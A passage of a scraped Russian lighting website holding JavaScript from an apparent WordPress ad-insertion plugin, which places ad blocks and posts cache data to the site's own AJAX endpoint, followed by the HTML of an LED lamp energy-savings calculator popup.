                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://lampaexpert.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '390e396a7d';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks+'&_csrf='+rb_csrf;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <div id="pum-11289" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_11289&quot; class="pum pum-overlay pum-theme-6387 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:11289,&quot;slug&quot;:&quot;kalkulyator-led&quot;,&quot;theme_id&quot;:6387,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;40%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}"><div id="popmake-11289" class="pum-container popmake theme-6387 pum-responsive pum-responsive-small responsive size-small"><div id="pum_popup_title_11289" class="pum-title popmake-title"> Калькулятор для расчета экономии светодиодных ламп</div><div class="pum-content popmake-content" tabindex="0"><div class='ezfc-wrapper ezfc-form-3 ezfc-theme-aero-v2 ezfc-grid-6 ezfc-form-loading'><div class='ezfc-form-loading-text'>Loading...</div><form class='ezfc-form ezfc-image-selection-style-default ezfc-step-indicator-full-width' id='ezfc-form-3' name='ezfc-form[3]' action='' data-id='3' data-currency=' руб.' method='POST' novalidate><input type='hidden' name='id' value='3'/><input type='hidden' name='ref_id' value='' id='ezfc-ref-id-3'/><div class='ezfc-form-elements'><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-6' data-element='group' data-id='6' data-elementname='setup' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-7' data-element='numbers' data-id='7' data-elementname='number of lights' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-7-child' >Количество ламп в квартире</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-7-child' name='ezfc_element[7]' placeholder='' type='tel' value='10' data-id='7' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='100' data-initvalue='10' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-7'></div></div><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-8' data-element='numbers' data-id='8' data-elementname='price per new led light' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-8-child' >Цена за новую LED лампу</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-8-child' name='ezfc_element[8]' placeholder='' type='tel' value='80' data-id='8' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='400' data-initvalue='80' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-8'></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-9' data-element='numbers' data-id='9' data-elementname='current light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-9-child' >Текущая мощность лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-9-child' name='ezfc_element[9]' placeholder='' type='tel' value='60' data-id='9' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='60'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-10' data-element='numbers' data-id='10' data-elementname='new led light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-10-child' >Мощность LED лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-10-child' name='ezfc_element[10]' placeholder='' type='tel' value='13' data-id='10' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='13'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-11' data-element='numbers' data-id='11' data-elementname='hours lights on / day' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-11-child' >Сколько часов работает свет</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-11-child' name='ezfc_element[11]' placeholder='' type='tel' value='6' data-id='11' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='6'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-12' data-element='numbers' data-id='12' data-elementname='cost (kwh)' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-12-child' >Стоимость (кВтч)</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-12-child' name='ezfc_element[12]' placeholder='' type='tel' value='4.1' data-id='12' data-settings='{"calculate_when_hidden":"1","precision":"1","price_format":""}' data-min='' data-max='' data-initvalue='4.1'/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-hr' id='ezfc_element-13' data-element='hr' data-id='13' data-calculate_enabled='0' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-13-child' ></label><hr class='' /></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-14' data-element='group' data-id='14' data-elementname='savings' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-dropdown' id='ezfc_element-15' data-element='dropdown' data-id='15' data-elementname='time_period' data-calculate_enabled='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-15-child' >Временной период расчета</label> <select class=' ezfc-element ezfc-element-select' id='ezfc_element-15-child' name='ezfc_element[15]' data-initvalue='0'><option value='0' data-value='1' data-index='0' data-factor='1' data-settings='{"calculate_when_hidden":"1"}' selected='selected'>День</option><option value='1' data-value='30' data-index='1' data-factor='30' data-settings='{"calculate_when_hidden":"1"}' >Месяц</option><option value='2' data-value='90' data-index='2' data-factor='90' data-settings='{"calculate_when_hidden":"1"}' >Квартал</option><option value='3' data-value='365' data-index='3' data-factor='365' data-settings='{"calculate_when_hidden":"1"}' >Год</option></select></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-16' data-element='subtotal' data-id='16' data-elementname='regular costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-16-child' >Регулярные расходы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-16-child' type='text' name='ezfc_element[16]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' 